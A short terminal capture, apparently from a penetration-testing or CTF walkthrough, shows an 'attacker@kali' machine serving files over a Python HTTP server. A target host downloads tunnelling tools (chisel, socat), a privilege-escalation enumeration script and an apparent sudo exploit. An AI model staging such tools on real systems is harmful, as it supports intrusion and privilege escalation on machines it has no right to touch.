 attacker@kali:~/Desktop/websend$ sudo python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.3 - - [01/Feb/2021 14:41:43] "GET /chisel HTTP/1.1" 200 -
192.168.1.3 - - [01/Feb/2021 14:42:07] "GET /linenum.sh HTTP/1.1" 200 -
192.168.1.3 - - [01/Feb/2021 14:42:16] "GET /server.py HTTP/1.1" 200 -
192.168.1.3 - - [01/Feb/2021 14:42:24] "GET /socat HTTP/1.1" 200 -
192.168.1.3 - - [01/Feb/2021 14:42:53] "GET /sudoEx.sh HTTP/1.1" 200 -